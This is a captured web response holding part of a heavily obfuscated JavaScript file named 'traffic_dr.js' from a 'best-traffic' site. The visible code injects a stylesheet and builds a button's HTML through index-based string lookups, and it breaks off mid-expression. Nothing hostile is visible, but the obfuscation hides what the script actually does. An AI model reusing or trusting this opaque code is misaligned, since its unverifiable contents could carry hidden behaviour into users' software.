

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 371208
content:
const _0x5e62e6 = _0x422d; function _0x422d(A, e) { A -= 400; return _0x3a8f()[A] } function addStyleDr() { const A = _0x422d, e = { XAlhE: A(20028) }, D = A(19475) + A(28450) + A(33538) + A(16396) + A(30397) + A(33238) + A(32280) + A(5503) + A(19256) + A(20050) + A(9557) + A(24284) + A(20007) + A(23482) + A(31554) + A(20863) + A(34045) + A(33421) + A(2208) + A(15379) + A(13796) + A(27101) + A(33318) + A(3956) + A(30346) + A(26794) + A(33407) + A(8103) + A(26234) + A(30667) + A(32111) + A(29550) + A(10511) + A(2548) + A(22989) + A(3044) + A(24194) + A(33407) + A(17055) + A(27183) + A(28879) + A(31188) + A(7089) + A(12491) + A(3763) + A(11474) + A(2848) + A(25473) + A(4414) + A(20232) + A(18566) + A(9364) + A(29168) + A(26934) + A(1172) + A(8125) + A(3453) + A(27736) + A(1172) + A(8125) + A(30412) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(16123) + A(2137) + A(4162) + A(18614) + A(18440) + A(32592) + A(25524) + A(13975) + A(32111) + A(30427) + A(1469) + A(4705) + A(15503) + A(27378) + A(7932) + A(28528) + A(23182) + A(4115) + A(33426) + A(8143) + A(2548) + A(22989) + A(28078) + A(6155) + A(28578) + A(10309) + A(17598) + A(22115) + A(27050) + A(655) + A(8192) + (A(1970) + A(20969) + A(30997) + A(23084) + A(28807) + A(7805) + A(28570) + A(22583) + A(25643) + A(8992) + A(25138) + A(20692) + A(26193) + A(11209) + A(9557) + A(31241) + A(17042) + A(2195) + A(28822) + A(9138) + A(3950) + A(14316) + A(5680) + A(17306) + A(4294) + A(21398) + A(19143) + A(33951) + A(522) + A(32447) + A(21501) + A(22503) + A(1467) + A(4158) + A(26849) + A(31273) + A(22166) + A(1834) + A(32805) + A(4984) + A(2137) + A(4162) + A(15420) + A(27624) + A(24021) + A(30995) + A(31188) + A(5076) + A(27378) + A(8253) + A(28991) + A(12269) + A(32111) + A(20036) + A(19330) + A(25897) + A(30745) + A(23213) + A(31188) + A(5842) + A(11838) + A(9744) + A(29640) + A(16597) + A(17807) + A(29669) + A(10471) + A(26280) + A(15244) + A(32476) + A(19041) + A(4339) + A(9363) + A(1716) + A(18223) + A(17321) + A(17807) + A(21810) + A(3135) + A(28782) + A(3056) + A(12890) + A(11002) + A(17693) + A(32592) + A(23340) + A(1172) + A(8125) + A(22419) + A(1924) + A(19475) + A(28450) + A(33538) + A(8459) + A(32592) + A(6690) + A(1690) + A(865) + A(31188) + A(32631)) + (A(6740) + A(18440) + A(32592) + A(15978) + A(428) + A(31226) + A(2277) + A(2335) + A(4162) + A(31429) + A(18668) + A(33407) + A(11971) + A(24042) + A(9424) + A(6010) + A(15898) + A(32768) + A(34206) + A(17807) + A(6509) + A(6685) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(19060) + A(23671) + A(1872) + A(23866) + A(13471) + A(6065) + A(27799) + A(30017) + A(16699) + A(27002) + A(4583) + A(17175) + A(6120) + A(25502) + A(27417) + A(5870) + A(20705) + A(1709) + A(2793) + A(31917) + A(997) + A(32799) + A(10492) + A(760) + A(31516) + A(21414) + A(28810) + A(12260) + A(11136) + A(401) + A(17328) + A(1073) + A(25058) + A(30632) + A(26769) + A(8057) + A(19226) + A(11053) + A(12346) + A(1521) + A(21680) + A(32705) + A(651) + A(7626) + A(13959) + A(9505) + A(16419) + A(33158) + A(19014) + A(26317) + A(15577) + A(10195) + A(27092) + A(2303) + A(23431) + A(9525) + A(30273) + A(14267) + A(21689) + A(3539) + A(20832) + A(13189) + A(871) + A(22965) + A(33359) + A(23866) + A(4531) + A(32781) + A(30408) + A(13549)) + (A(2412) + A(2092) + A(4401) + A(18036) + A(4845) + A(28417) + A(6362) + A(12626) + A(21163) + A(2277) + A(4845) + A(28417) + A(6163) + A(31078) + A(8493) + A(27665) + A(11397) + A(7583) + A(30930) + A(20631) + A(29537) + A(2669) + A(6962) + A(11474) + A(16971) + A(5674) + A(30667) + A(32111) + A(8908) + A(31340) + A(2548) + A(22989) + A(2551) + A(22960) + A(17807) + A(6509) + A(6685) + A(10182) + A(24974) + A(28450) + A(8690) + A(7040) + A(865) + A(31188) + A(32631) + A(5327) + A(22232) + A(24974) + A(28450) + A(30259) + A(18628) + A(18336) + A(28879) + A(31188) + A(7089) + A(12491) + A(3763) + A(11474) + A(2848) + A(25473) + A(4414) + A(20232) + A(18566) + A(9364) + A(29168) + A(26934) + A(1172) + A(8125) + A(3453) + A(27736) + A(1172) + A(8125) + A(30412) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(16123) + A(2137) + A(4162) + A(18614) + A(18440) + A(32592) + A(25524) + A(13975) + A(32111) + A(30427) + A(1469) + A(1806) + A(18286) + A(1732) + A(25462) + A(26504) + A(24640) + A(22790) + A(30995)) + (A(31188) + A(25292) + A(11268) + A(27369) + A(13465) + A(20370) + A(23533) + A(14535) + A(16270) + A(14064) + A(29392) + A(18465) + A(19861) + A(3227) + A(31721) + A(23886) + A(33745) + A(8747) + A(25752) + A(4242) + A(32829) + A(11284) + A(15520) + A(9505) + A(7007) + A(31961) + A(17710) + A(32803) + A(29585) + A(2762) + A(4793) + A(3851) + A(29655) + A(16707) + A(10672) + A(24100) + A(2725) + A(25037) + A(8539) + A(9903) + A(3511) + A(33067) + A(10269) + A(8143) + A(2548) + A(22989) + A(28078) + A(6155) + A(28578) + A(1172) + A(8125) + A(25938) + A(21837) + A(15342) + A(14621) + A(19765) + A(2017) + A(30048) + A(24800) + A(15709) + A(11171) + A(30453) + A(31281) + A(7646) + A(16194) + A(27451) + A(30995) + A(31188) + A(4291) + A(5177) + A(31226) + A(15337) + A(11474) + A(2848) + A(18363) + A(4730) + A(9881) + A(2137) + A(4162) + A(30798) + A(22910) + A(33067) + A(9818) + A(33538) + A(11637) + A(19167) + A(29610) + A(22772) + A(3851) + A(26146) + A(12721) + A(18209) + A(20607) + A(29954) + A(8093) + A(27527) + A(8142) + A(25254) + A(30619) + A(32839)) + (A(11474) + A(31781) + A(25243) + A(33558) + A(20691) + A(8077) + A(2548) + A(22989) + A(12038) + A(28861) + A(19906) + A(32503) + A(19565) + A(28450) + A(11500) + A(33749) + A(14316) + A(27101) + A(30995) + A(31188) + A(7089) + A(30107) + A(27378) + A(7932) + A(30539) + A(10790) + A(30432) + A(25551) + A(18035) + A(31048) + A(17807) + A(28448) + A(24423) + A(4613) + A(1897) + A(23370) + A(16704) + A(17498) + A(14094) + A(20922) + A(3851) + A(9861) + A(14690) + A(9557) + A(23037) + A(23315) + A(2050) + A(14316) + A(23771) + A(10296) + A(23385) + A(32783) + A(4730) + A(15816) + A(12133) + A(19565) + A(28450) + A(11500) + A(13803) + A(23518) + A(4730) + A(23195) + A(32592) + A(26384) + A(16597) + A(33067) + A(3136) + A(16544) + A(33359) + A(4895) + A(3136) + A(10852) + A(15293) + A(8223) + A(7650) + A(30005) + A(11146) + A(26647) + A(8781) + A(22605) + A(31429) + A(22613) + A(31106) + A(8954) + A(6984) + A(17047) + A(14736) + A(16258) + A(17630) + A(13975) + A(32111) + A(7670) + A(22356) + A(34129) + A(14736) + A(30806) + A(25121) + A(17645) + A(11474) + A(29217)) + (A(26821) + A(24771) + A(10961)), g = document[A(14671) + A(34238)](e[A(6981)]); g[A(8563) + "t"] = D, document[A(17967)][A(11657) + "d"](g) } function createButtonDr() { const A = _0x422d, e = { HVWjh: A(17807) + A(4159) }, D = document[A(4820) + A(14592)](e[A(12338)]); D && (D[A(34072)] = A(25475) + A(31382) + A(31188) + A(24149) + A(33525) + A(25817) + A(33987) + A(22518) + A(986) + A(15004) + A(17612) + A(25026) + A(29532) + A(31682) + A(26500) + A(9297) + A(28597) + A(15215) + A(6701) + A(14309) + A(973) + A(21272) + A(6721) + A(2474) + A(13539) + A(26982) + A(15954) + A(6679) + A(4395) + A(23115) + A(33948) + A(17112) + A(26438) + A(22887) + A(19257) + A(17397) + A(16944) + A(1672) + A(19444) + A(10232) + A(1138) + A(23320) + A(10625) + A(7295) + A(15467) + A(23420) + A(22437) + A(16743) + A(21069) + A(31876) + A(21425) + A(6482) + A(11694) + A(24290) + A(17342) + A(29381) + A(11931) + A(22372) + A(5224) + A(14067) + A(11076) + A(15553) + A(12830) + A(19754) + A(5497) + A(21940) + A(15624) + A(12358) + A(561) + A(5301) + A(12391) + A(30594) + A(23173) + A(31372) + A(31025) + A(26789) + A(14067) + A(25902) + A(7787) + A(1012) + A(17384) + A(902) + A(28027) + A(410) + A(13735) + A(11356) + A(20797) + A(13384) + A(22121) + A(15274) + A(20925) + A(18127) + A(6276) + A(27346) + A(14594) + A(24843) + A(15732) + A(32945) + A(26362) + A(1720) + (A(9901) + A(28392) + A(30775) + A(27217) + A(24646) + A(26792) + A(5363) + A(32569) + A(17619) + A(26331) + A(12835) + A(7283) + A(27588) + A(6529) + A(26235) + A(24745) + A(17488) + A(21739) + A(18e3) + A(13377) + A(10164) + A(9935) + A(7023) + A(4932) + A(24613) + A(2359) + A(29783) + A(5883) + A(6453) + A(8125) + A(26418) + A(28324) + A(12612) + A(26250) + A(18900) + A(34024) + A(3592) + A(4347) + A(6620) + A(22896) + A(12011) + A(25435) + A(28787) + A(30895) + A(2503) + A(7914) + A(6929) + A(33275) + A(12761) + A(27411) + A(32894) + A(25764) + A(31400) + A(5011) + A(13669) + A(23247) + A(12363) + A(25146) + A(4118) + A(32373) + A(16489) + A(7052) + A(19624) + A(33617) + A(29402) + A(3564) + A(14067) + A(16343) + A(6929) + A(10377) + A(14649) + A(4828) + A(19337) + A(21524) + A(2104) + A(5151) + A(4937) + A(1296) + A(16360) + A(5187) + A(2932) + A(16810) + A(8503) + A(34398) + A(3175) + A(11888) + A(10078) + A(19067) + A(28962) + A(4833) + A(8276) + A(1920) + A(26181) + A(9456) + A(17091) + A(22685) + A(10308) + A(13929) + A(21094) + A(12022)) + (A(20415) + A(10494) + A(20279) + A(3477) + A(3556) + A(33990) + A(20951) + A(9490) + A(18065) + A(25757) + A(6805) + A(33928) + A(33389) + A(11214) + A(3785) + A(21828) + A(25074) + A(22548) + A(23281) + A(29345) + A(32750) + A(10142) + A(4297) + A(8862) + A(26457) + A(25252) + A(17335) + A(12231) + A(4345) + A(1478) + A(28736) + A(1677) + A(23966) + A(29385) + A(5439) + A(17188) + A(31511) + A(29529) + A(15704) + A(23475) + A(30648) + A(7278) + A(10262) + A(17750) + A(6171) + A(15777) + A(28370) + A(17551) + A(31719) + A(25327) + A(14806) + A(17763) + A(10866) + A(8880) + A(25132) + A(8415) + A(9833) + A(6831) + A(9391) + A(24252) + A(32730) + A(15480) + A(31563) + A(2358) + A(33597) + A(6787) + A(12289) + A(8296) + A(20758) + A(31323) + A(3472) + A(13299) + A(9198) + A(26677) + A(9099) + A(32739) + A(24737) + A(7065) + A(27856) + A(13432) + A(29077) + A(13836) + A(17905) + A(21039) + A(5791) + A(2936) + A(15728) + A(27593) + A(12219) + A(15008) + A(14700) + A(21468) + A(6672) + A(7515) + A(17590) + A(11806) + A(1836) + A(20769) + A(23214) + A(21532)) + (A(6201) + A(24628) + A(16439) + A(4204) + A(19085) + A(33706) + A(24735) + A(17222) + A(7280) + A(10813) + A(1025) + A(32886) + A(23621) + A(25790) + A(23598) + A(9108) + A(28496) + A(12638) + A(5762) + A(31794) + A(25500) + A(13357) + A(7692) + A(23926) + A(13176) + A(2916) + A(2818) + A(33998) + A(31222) + A(2628) + A(4526) + A(6752) + A(7794) + A(27173) + A(20009) + A(23617) + A(16199) + A(30309) + A(18304) + A(4912) + A(18567) + A(15006) + A(22215) + A(5525) + A(9856) + A(7372) + A(6446) + A(17688) + A(28926) + A(23990) + A(17585) + A(30787) + A(23391) + A(33441) + A(13502) + A(10993) + A(19793) + A(9688) + A(19321) + A(32738) + A(8102) + A(18740) + A(26573) + A(15536) + A(20041) + A(22987) + A(34002) + A(30341) + A(18680) + A(5670) + A(21632) + A(20680) + A(21481) + A(21797) + A(28932) + A(687) + A(6239) + A(17648) + A(3743) + A(21185) + A(21076) + A(33825) + A(23918) + A(28727) + A(5720) + A(11616) + A(8214) + A(13523) + A(18785) + A(25055) + A(33135) + A(1727) + A(19217) + A(18441) + A(26423) + A(4412) + A(13404) + A(8335) + A(15893) + A(22625)) + (A(3130) + A(25581) + A(11989) + A(19620) + A(8457) + A(9672) + A(14447) + A(28979) + A(27708) + A(26078) + A(25372) + A(18050) + A(22290) + A(28274) + A(4634) + A(11691) + A(16881) + A(27658) + A(14019) + A(27492) + A(20639) + A(21080) + A(20736) + A(19859) + A(30002) + A(7342) + A(18143) + A(21829) + A(21766) + A(19584) + A(33198) + A(6664) + A(20524) + A(24644) + A(20433) + A(22572) + A(15872) + A(30612) + A(3876) + A(14131) + A(3336) + A(27140) + A(10830) + A(32339) + A(11155) + A(20788) + A(1001) + A(20283) + A(21060) + A(20123) + A(32566) + A(12115) + A(5449) + A(12112) + A(17533) + A(33639) + A(23922) + A(2332) + A(16430) + A(6916) + A(15842) + A(30882) + A(28096) + A(13914) + A(1585) + A(30735) + A(29680) + A(9730) + A(18754) + A(33918) + A(17248) + A(15612) + A(33797) + A(33901) + A(31104) + A(6358) + A(2448) + A(3274) + A(9750) + A(6796) + A(19598) + A(3833) + A(31677) + A(12774) + A(17352) + A(31509) + A(22087) + A(10583) + A(18580) + A(2623) + A(25444) + A(26590) + A(5161) + A(22969) + A(14435) + A(10630) + A(12336) + A(11231) + A(21744) + A(15808)) + (A(2704) + A(32876) + A(15108) + A(33569) + A(12040) + A(7949) + A(2310) + A(28319) + A(1764) + A(3347) + A(27842) + A(11487) + A(2392) + A(2672) + A(17211) + A(11756) + A(27069) + A(33626) + A(1346) + A(17945) + A(16821) + A(16683) + A(8308) + A(24351) + A(28546) + A(32644) + A(25472) + A(16021) + A(24610) + A(8134) + A(24432) + A(19743) + A(29238) + A(5760) + A(9918) + A(31730) + A(4855) + A(29089) + A(19061) + A(28219) + A(10658) + A(14346) + A(10936) + A(6538) + A(1434) + A(5944) + A(9339) + A(3747) + A(15555) + A(21324) + A(29111) + A(8595) + A(13968) + A(12501) + A(2318) + A(10024) + A(24636) + A(13421) + A(28717) + A(11257) + A(28605) + A(32759) + A(21510) + A(22413) + A(20075) + A(23461) + A(11628) + A(9919) + A(15070) + A(13691) + A(26467) + A(25057) + A(8594) + A(12342) + A(31142) + A(13961) + A(6544) + A(30118) + A(28091) + A(5724) + A(2038) + A(28489) + A(22559) + A(1675) + A(3852) + A(2398) + A(28497) + A(33659) + A(10136) + A(25144) + A(5775) + A(32884) + A(27561) + A(15088) + A(28817) + A(23844) + A(7497) + A(2639) + A(19716) + A(7470)) + (A(14069) + A(16922) + A(14862) + A(7128) + A(15798) + A(16103) + A(26790) + A(3963) + A(8576) + A(33179) + A(1144) + A(20217) + A(10844) + A(22497) + A(23532) + A(7137) + A(20652) + A(23044) + A(24825) + A(2713) + A(25246) + A(11190) + A(9213) + A(2306) + A(1630) + A(30641) + A(26690) + A(571) + A(19174) + A(12887) + A(2630) + A(15916) + A(33997) + A(10412) + A(4258) + A(10141) + A(7702) + A(11283) + A(28203) + A(29748) + A(3831) + A(9105) + A(3109) + A(6872) + A(29604) + A(21281) + A(14206) + A(10109) + A(26010) + A(17993) + A(32116) + A(32874) + A(10136) + A(25085) + A(19275) + A(23405) + A(13117) + A(17239) + A(3063) + A(7215) + A(23413) + A(26932) + A(22708) + A(24589) + A(23484) + A(25352) + A(26376) + A(4608) + A(5361) + A(18741) + A(29644) + A(31625) + A(22141) + A(28767) + A(29564) + A(7267) + A(28792) + A(18472) + A(26195) + A(30037) + A(28157) + A(10096) + A(6533) + A(28235) + A(33801) + A(7772) + A(18258) + A(4143) + A(25432) + A(29272) + A(11518) + A(15057) + A(1949) + A(32035) + A(1594) + A(10440) + A(26223) + A(1321) + A(26454) + A(13174)) + (A(22905) + A(15758) + A(33323) + A(14627) + A(4222) + A(4221) + A(7575) + A(30269) + A(23538) + A(18864) + A(1577) + A(19130) + A(1320) + A(1279) + A(2991) + A(14156) + A(20016) + A(8118) + A(32420) + A(33582) + A(9446) + A(26224) + A(5809) + A(34407) + A(6001) + A(19819) + A(32020) + A(451) + A(24829) + A(1741) + A(1215) + A(15485) + A(26643) + A(22768) + A(19831) + A(13812) + A(16171) + A(15041) + A(28342) + A(6560) + A(12173) + A(23217) + A(32991) + A(746) + A(15940) + A(22593) + A(15175) + A(23043) + A(2170) + A(26051) + A(31605) + A(24016) + A(10011) + A(23942) + A(21260) + A(12009) + A(14818) + A(5095) + A(20833) + A(14090) + A(1693) + A(1645) + A(18294) + A(12078) + A(13252) + A(12019) + A(15014) + A(4143) + A(28550) + A(18992) + A(13879) + A(19138) + A(23609) + A(5649) + A(27161) + A(19651) + A(19847) + A(22490) + A(15327) + A(31810) + A(11565) + A(25844) + A(14809) + A(3469) + A(15003) + A(7900) + A(4423) + A(10427) + A(21891) + A(21750) + A(16171) + A(8805) + A(16165) + A(20450) + A(10226) + A(15434) + A(2697) + A(17640) + A(27009) + A(31916)) + (A(24014) + A(28467) + A(32217) + A(31278) + A(24369) + A(20142) + A(510) + A(32076) + A(15422) + A(29977) + A(27268) + A(21904) + A(25650) + A(33627) + A(15636) + A(17723) + A(26521) + A(21344) + A(4580) + A(25819) + A(9098) + A(10247) + A(11300) + A(2813) + A(2893) + A(5477) + A(31187) + A(19855) + A(914) + A(18509) + A(10136) + A(5250) + A(10106) + A(31437) + A(29010) + A(22667) + A(29116) + A(5261) + A(30164) + A(26336) + A(11609) + A(15906) + A(10519) + A(3359) + A(13328) + A(23752) + A(615) + A(10343) + A(3701) + A(8109) + A(30286) + A(22507) + A(15665) + A(17993) + A(26413) + A(10076) + A(14886) + A(22174) + A(13619) + A(29297) + A(16327) + A(10887) + A(13117) + A(28842) + A(11855) + A(32928) + A(11094) + A(29410) + A(33e3) + A(17704) + A(18894) + A(8423) + A(29737) + A(19410) + A(20467) + A(33124) + A(25247) + A(32868) + A(12147) + A(5131) + A(27784) + A(3491) + A(2184) + A(11026) + A(30889) + A(15988) + A(32703) + A(21562) + A(9477) + A(28015) + A(16752) + A(24608) + A(2397) + A(5081) + A(20066) + A(19780) + A(22196) + A(3573) + A(3701) + A(5881)) + (A(8797) + A(18766) + A(17285) + A(31319) + A(21915) + A(23017) + A(4423) + A(15245) + A(24567) + A(21198) + A(29577) + A(4819) + A(14040) + A(12106) + A(2371) + A(18574) + A(11945) + A(29159) + A(15661) + A(9685) + A(15999) + A(25632) + A(32397) + A(11480) + A(19965) + A(6306) + A(2118) + A(20105) + A(26179) + A(5089) + A(12458) + A(25353) + A(33094) + A(29942) + A(21942) + A(33644) + A(25823) + A(4096) + A(17165) + A(25051) + A(14670) + A(17020) + A(16127) + A(3237) + A(13599) + A(2495) + A(34319) + A(31730) + A(3409) + A(4329) + A(26964) + A(2161) + A(22141) + A(1943) + A(6770) + A(5506) + A(9485) + A(23257) + A(12995) + A(18443) + A(4423) + A(15245) + A(33840) + A(10747) + A(11683) + A(15881) + A(3313) + A(2073) + A(625) + A(14929) + A(13697) + A(2196) + A(28525) + A(22602) + A(31187) + A(2009) + A(29894) + A(8161) + A(18536) + A(11182) + A(13878) + A(18650) + A(6034) + A(21324) + A(10686) + A(23980) + A(30866) + A(24028) + A(20756) + A(16128) + A(5375) + A(33257) + A(22211) + A(22142) + A(26653) + A(8241) + A(31220) + A(9037) + A(10862) + A(11182)) + (A(5737) + A(27497) + A(11874) + A(3518) + A(25002) + A(23329) + A(6973) + A(25057) + A(28657) + A(5471) + A(6026) + A(30722) + A(3183) + A(10004) + A(21835) + A(21499) + A(34109) + A(12081) + A(13668) + A(20730) + A(24352) + A(24189) + A(12762) + A(27043) + A(7002) + A(4026) + A(22243) + A(9459) + A(20341) + A(5421) + A(11404) + A(24582) + A(31407) + A(25051) + A(31874) + A(12624) + A(33305) + A(26556) + A(3409) + A(20542) + A(26451) + A(31707) + A(9828) + A(21508) + A(1674) + A(12572) + A(33288) + A(2952) + A(33063) + A(21418) + A(10202) + A(24396) + A(9131) + A(1199) + A(14449) + A(33026) + A(18725) + A(17723) + A(9313) + A(17159) + A(33682) + A(30006) + A(20968) + A(19293) + A(1338) + A(27126) + A(24411) + A(8277) + A(6917) + A(11655) + A(7848) + A(32789) + A(25246) + A(28115) + A(28725) + A(28194) + A(10020) + A(17177) + A(6349) + A(18460) + A(26360) + A(29059) + A(4406) + A(28886) + A(6416) + A(23709) + A(31481) + A(11994) + A(33101) + A(3919) + A(28263) + A(2581) + A(33285) + A(13911) + A(20149) + A(19455) + A(3438) + A(16730) + A(22812) + A(2046)) + (A(7257) + A(31513) + A(27587) + A(13832) + A(12873) + A(23664) + A(1278) + A(18233) + A(16210) + A(17723) + A(9313) + A(22106) + A(19290) + A(18568) + A(31282) + A(31239) + A(1969) + A(31178) + A(6188) + A(18545) + A(30365) + A(29734) + A(29361) + A(28923) + A(30972) + A(27510) + A(16252) + A(19391) + A(5692) + A(21070) + A(30365) + A(26635) + A(9728) + A(23051) + A(12089) + A(11235) + A(27698) + A(27610) + A(2401) + A(2903) + A(3140) + A(16355) + A(15118) + A(4450) + A(6174) + A(9685) + A(28261) + A(13894) + A(13953) + A(15407) + A(16335) + A(15446) + A(19488) + A(25843) + A(10388) + A(31894) + A(22812) + A(25773) + A(16221) + A(22439) + A(28350) + A(24452) + A(24870) + A(10698) + A(28189) + A(7742) + A(33761) + A(2702) + A(28921) + A(26506) + A(3058) + A(7691) + A(7657) + A(9985) + A(1648) + A(26730) + A(21327) + A(29729) + A(22515) + A(14102) + A(32665) + A(10331) + A(14825) + A(8804) + A(14675) + A(30682) + A(21679) + A(19252) + A(12743) + A(24031) + A(7380) + A(27048) + A(2584) + A(5413) + A(7045) + A(10683) + A(11632) + A(13234) + A(13652) + A(8572)) + (A(10712) + A(34292) + A(11922) + A(31751) + A(18047) + A(12407) + A(22185) + A(22951) + A(24164) + A(10528) + A(33634) + A(14326) + A(7939) + A(12606) + A(27309) + A(11380) + A(29953) + A(27097) + A(22110) + A(2690) + A(12759) + A(22312) + A(10346) + A(30179) + A(15640) + A(33615) + A(1263) + A(10175) + A(23124) + A(11382) + A(3409) + A(20542) + A(30414) + A(19393) + A(2173) + A(10278) + A(16044) + A(7402) + A(15237) + A(1803) + A(1415) + A(12913) + A(30497) + A(25951) + A(4684) + A(28836) + A(16226) + A(34022) + A(8136) + A(6219) + A(9347) + A(32846) + A(20751) + A(18014) + A(33165) + A(29037) + A(2244) + A(4437) + A(16395) + A(1506) + A(14895) + A(8001) + A(23244) + A(22149) + A(15640) + A(33615) + A(1263) + A(19720) + A(29197) + A(10066) + A(8724) + A(19346) + A(8733) + A(22452) + A(12555) + A(33691) + A(25002) + A(3537) + A(6150) + A(34424) + A(10319) + A(13379) + A(34231) + A(26291) + A(10134) + A(16334) + A(24654) + A(1303) + A(10335) + A(29282) + A(28345) + A(30496) + A(27987) + A(27819) + A(13123) + A(21125) + A(23508) + A(24952) + A(3830) + A(6343)) + (A(34062) + A(19944) + A(19213) + A(15196) + A(28973) + A(25051) + A(31874) + A(33594) + A(21065) + A(12489) + A(33331) + A(6255) + A(14324) + A(33385) + A(5025) + A(27895) + A(16e3) + A(3483) + A(18523) + A(29428) + A(22065) + A(1098) + A(30644) + A(5421) + A(18938) + A(18988) + A(14284) + A(10776) + A(8029) + A(18135) + A(23687) + A(8578) + A(26430) + A(17199) + A(5558) + A(14598) + A(9047) + A(6888) + A(9474) + A(11558) + A(16645) + A(26448) + A(3965) + A(25535) + A(27968) + A(3173) + A(16395) + A(1506) + A(14895) + A(4270) + A(31884) + A(22991) + A(12208) + A(4021) + A(31141) + A(12559) + A(9178) + A(13988) + A(3641) + A(19668) + A(12510) + A(18827) + A(8460) + A(21393) + A(3217) + A(15877) + A(18240) + A(22543) + A(26454) + A(8043) + A(23111) + A(31152) + A(19306) + A(4657) + A(24981) + A(1380) + A(19231) + A(33592) + A(6414) + A(23362) + A(7711) + A(22785) + A(6170) + A(28353) + A(33006) + A(2789) + A(12208) + A(4021) + A(31141) + A(25713) + A(10974) + A(7580) + A(15640) + A(33615) + A(1263) + A(829) + A(4763) + A(25066) + A(9042) + A(10004)) + (A(33322) + A(5852) + A(21941) + A(22806) + A(450) + A(9948) + A(16250) + A(31974) + A(33467) + A(3940) + A(12208) + A(4021) + A(17846) + A(1683) + A(28512) + A(20254) + A(10335) + A(29282) + A(12610) + A(13932) + A(903) + A(33691) + A(25002) + A(3537) + A(18069) + A(22139) + A(2636) + A(29897) + A(14804) + A(8592) + A(1152) + A(32222) + A(2170) + A(15002) + A(16311) + A(23305) + A(31968) + A(30222) + A(30957) + A(23744) + A(6024) + A(19255) + A(6366) + A(1160) + A(28504) + A(19013) + A(25927) + A(16176) + A(24687) + A(26806) + A(17077) + A(6183) + A(20334) + A(16571) + A(24681) + A(30188) + A(23504) + A(23257) + A(5989) + A(31969) + A(31889) + A(8131) + A(450) + A(9948) + A(16250) + A(19125) + A(12440) + A(7311) + A(8753) + A(1220) + A(33289) + A(29107) + A(20057) + A(34394) + A(30497) + A(25951) + A(31657) + A(30061) + A(17153) + A(17594) + A(7641) + A(26781) + A(4320) + A(10469) + A(1214) + A(13988) + A(3641) + A(19668) + A(2994) + A(21161) + A(27972) + A(25670) + A(13591) + A(19998) + A(11041) + A(13322) + A(22040) + A(16981) + A(31784) + A(8968)) + (A(4457) + A(29350) + A(26044) + A(14619) + A(33101) + A(22791) + A(24724) + A(24418) + A(31787) + A(14906) + A(5457) + A(7090) + A(14459) + A(25253) + A(24785) + A(24171) + A(24160) + A(2501) + A(12097) + A(27317) + A(26136) + A(3423) + A(26643) + A(23425) + A(15733) + A(25665) + A(1150) + A(20722) + A(6948) + A(22067) + A(25768) + A(18973) + A(23981) + A(24118) + A(32500) + A(8197) + A(10942) + A(30562) + A(5305) + A(14845) + A(11422) + A(19537) + A(7484) + A(21625) + A(7999) + A(22992) + A(23206) + A(4491) + A(30365) + A(26635) + A(28054) + A(1407) + A(12070) + A(25480) + A(33606) + A(4837) + A(22278) + A(6682) + A(31308) + A(28824) + A(28804) + A(24476) + A(24928) + A(32113) + A(11508) + A(33194) + A(7218) + A(23851) + A(15686) + A(31495) + A(4328) + A(6949) + A(22812) + A(25773) + A(32186) + A(33865) + A(32254) + A(11079) + A(25885) + A(33173) + A(8571) + A(23953) + A(10299) + A(28469) + A(2410) + A(13110) + A(28503) + A(19710) + A(16719) + A(12204) + A(14609) + A(30016) + A(19890) + A(1916) + A(33388) + A(12398) + A(27159) + A(21063) + A(31855) + A(18122)) + (A(4999) + A(17636) + A(21645) + A(18616) + A(27192) + A(33221) + A(12877) + A(16125) + A(21627) + A(10331) + A(14825) + A(28882) + A(22681) + A(9199) + A(730) + A(30269) + A(1148) + A(25257) + A(7735) + A(1971) + A(25458) + A(15983) + A(15122) + A(28961) + A(13779) + A(10834) + A(5534) + A(19138) + A(16519) + A(8519) + A(26165) + 